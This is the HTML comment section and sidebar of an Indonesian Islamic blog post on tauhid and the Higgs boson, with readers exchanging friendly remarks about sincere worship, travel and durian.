<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3343367314085568372'>
<p>
adik baru? enelan? :10: tapi.. ane mah gamau adik baru ah.. pengen bini baru ajah.. :3: :}} 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355259579885#c3343367314085568372' title='comment permalink'>
12 Desember, 2012 03:59
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3343367314085568372' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8320066307453172672'>
<a name='c8320066307453172672'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8320066307453172672-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8320066307453172672'>
<p>
wah.. ane bukan ahli fiqih, Wet.. tapi kalau menurut ane pribadi sih.. halal aja.. dengan pemikiran bahwa di surga lah tempat pertemuan itu kelak (surah yasin).. cuman kurang afdol sebab yang afdol mah menginginkan Pencipta surga itu.. Allahua&#39;lam. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355259702980#c8320066307453172672' title='comment permalink'>
12 Desember, 2012 04:01
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8320066307453172672' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9217512456005832147'>
<a name='c9217512456005832147'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9217512456005832147-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9217512456005832147'>
<p>
heheh iya, ane sampai lulus kuliah malah pernah jadi humanis gegara orang fisika juga, Wet.. alhamdulillah masih dilindungi Allah.. kalau gak mah pastinya ane bakalan akrabnya ama liberalis ama pluralis tuh.. :15:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355259805835#c9217512456005832147' title='comment permalink'>
12 Desember, 2012 04:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9217512456005832147' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2526184930773303160'>
<a name='c2526184930773303160'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2526184930773303160-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2526184930773303160'>
<p>
:D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355259851097#c2526184930773303160' title='comment permalink'>
12 Desember, 2012 04:04
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2526184930773303160' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c731919015781166427'>
<a name='c731919015781166427'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-731919015781166427-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-731919015781166427'>
<p>
:c: {setelah saya teliti, ini tulisan memang sangat sempurna, rapi, ajib, dan mantap.} &lt;-- ati2 bisa keitung muna ciah kieu tuluy komen teh.. :24:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355259933433#c731919015781166427' title='comment permalink'>
12 Desember, 2012 04:05
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/731919015781166427' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3966818347669459092'>
<a name='c3966818347669459092'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3966818347669459092-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3966818347669459092'>
<p>
ho ho...begitu toh rupanya maksud dari Kang Dai. InsyaAllah saya masih dalam perjalanan Kang (alias gai kubur dengan cara DIAM-SADAR hehehe). Mursyid juga ada, Abah Siradj. nah temen seperjalanan yg watawasaubil Haq juga ada, banyak nih disini. <br /><br />Saya setuju dengan Kang Dai bahwa dalam berilmu ini kita memang harus bukti dan paham betul maksudnya. jadi bukan katanya katanya yg berujung pada omong kosong tanpa kenyataan.<br /><br />kupii hangat buat Kang Dai http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif (gelas yg satunya lg buat sayah hihihi)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355279786436#c3966818347669459092' title='comment permalink'>
12 Desember, 2012 09:36
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3966818347669459092' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5559996438387948963'>
<a name='c5559996438387948963'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5559996438387948963-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5559996438387948963'>
<p>
ikut nimbrung dikit mas alwi. sedikit ilustrasi, gimana kalau kita masuk Rumah Mewah dan menikmati semua fasilitas di dalamnya, tapi kita dicuekin sama Tuan Rumah. hehehe <br /><br />Nah, kata orang tua dulu : kalau beribadah harus IKHLAS LILLAHI TA&#39;ALA. artinya ikhlas ibadah karena Allah saja. Surga dan Neraka kan makhluk juga, sama kyk kita. bukan tujuan, tapi numpang lewat... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355280152502#c5559996438387948963' title='comment permalink'>
12 Desember, 2012 09:42
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5559996438387948963' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3375586966129024947'>
<a name='c3375586966129024947'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3375586966129024947-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3375586966129024947'>
<p>
kangmux jadi &quot;Kakak Pertama&quot; dong ya. wkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355280626366#c3375586966129024947' title='comment permalink'>
12 Desember, 2012 09:50
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3375586966129024947' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5906016769868793735'>
<a name='c5906016769868793735'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5906016769868793735-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5906016769868793735'>
<p>
http://4.bp.blogspot.com/-yjAbSnNem1I/T4lo2yQOhhI/AAAAAAAADMI/iXEkROvHK5A/s1600/kade-peso.gif ga ada apa-apa koq cep kaze... hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355595922934#c5906016769868793735' title='comment permalink'>
16 Desember, 2012 01:25
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5906016769868793735' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2506024087765536022'>
<a name='c2506024087765536022'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14938611962244628899" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2506024087765536022-14938611962244628899"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT4Tv6avGtnFwZxsv5JEXaMgyAW1Vh0S36ujyXKhqUm3zibkbBL53h8bqfu63T5gmBZOYIbf-9PmRoaNd5wUUZgnZsFsXU2IY36bHt3Ep1Lr9L_wXoqYXJfATJ1imyoU/s45-c/Screenshot_2019-01-30-11-59-58-773_com.yahoo.mobile.client.android.flickr.png" alt="" title="Ayoe">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIT4Tv6avGtnFwZxsv5JEXaMgyAW1Vh0S36ujyXKhqUm3zibkbBL53h8bqfu63T5gmBZOYIbf-9PmRoaNd5wUUZgnZsFsXU2IY36bHt3Ep1Lr9L_wXoqYXJfATJ1imyoU/s45-c/Screenshot_2019-01-30-11-59-58-773_com.yahoo.mobile.client.android.flickr.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14938611962244628899' rel='nofollow'>Ayoe</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2506024087765536022'>
<p>
Bolak-balik baca... tetep aja ga ngerti. :P<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1358239798671#c2506024087765536022' title='comment permalink'>
15 Januari, 2013 15:49
</a>
<span class='item-control blog-admin pid-1591149947'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2506024087765536022' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c665986611705681891'>
<a name='c665986611705681891'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-665986611705681891-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-665986611705681891'>
<p>
sama mbak, makanya saya baca postingan kangmux yg lain ajah. daripada dipaksain. hihihi... nanti juga dapet aja ilham n ngerti juga. yg penting udah baca n tersimpan di memori, paham belakangan... :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1358242209063#c665986611705681891' title='comment permalink'>
15 Januari, 2013 16:30
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/665986611705681891' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1022103582738587983'>
<a name='c1022103582738587983'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1022103582738587983-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1022103582738587983'>
<p>
ehehe..iya, Maaf Mbak.. postingan lanjutannya belum jadi-jadi.. :5: sabar yaaa :D  mending nunggunya sambil :13: biar gak suntuk :3:<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1358243660122#c1022103582738587983' title='comment permalink'>
15 Januari, 2013 16:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1022103582738587983' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c491677592645152859'>
<a name='c491677592645152859'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-491677592645152859-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-491677592645152859'>
<p>
ahik! yang lagi dines luar kota sempet2in mampir nih.. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1358243693671#c491677592645152859' title='comment permalink'>
15 Januari, 2013 16:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/491677592645152859' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6130854615937468470'>
<a name='c6130854615937468470'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6130854615937468470-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6130854615937468470'>
<p>
Alhamdulillah di hotel ada hotspot (titik panas) kang. makanya bisa tetep konek sama sobat2 sarang, especially sama akang dong ih. hahaha... hanget niy badan kebanyakan makan duren. di Bintan lg musim duren. mau kang? tadi kulitnya udah eke kirim siyh, kalau rasa-nya ane kirim dari sini aja ya. wkwkwkw :p
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1358243989151#c6130854615937468470' title='comment permalink'>
15 Januari, 2013 16:59
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6130854615937468470' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5418349164848295941'>
<a name='c5418349164848295941'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5418349164848295941-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5418349164848295941'>
<p>
ja&#39;at ni Brad malah kirim kulitnya doang.. :9:<br />*pasang iklan cari kondektur baru ahhh :-&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1358244816870#c5418349164848295941' title='comment permalink'>
15 Januari, 2013 17:13
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5418349164848295941' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6514335136195032404'>
<a name='c6514335136195032404'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6514335136195032404-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6514335136195032404'>
<p>
hihihi ngomong2 soal iklan, itu iklan baru dari siapa kang? kangmux bisa jahit busana muslim? kalau sepatu ane sobek baiknya diapain kang? :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1358245530270#c6514335136195032404' title='comment permalink'>
15 Januari, 2013 17:25
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6514335136195032404' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/9154390853170620942' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/9154390853170620942/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
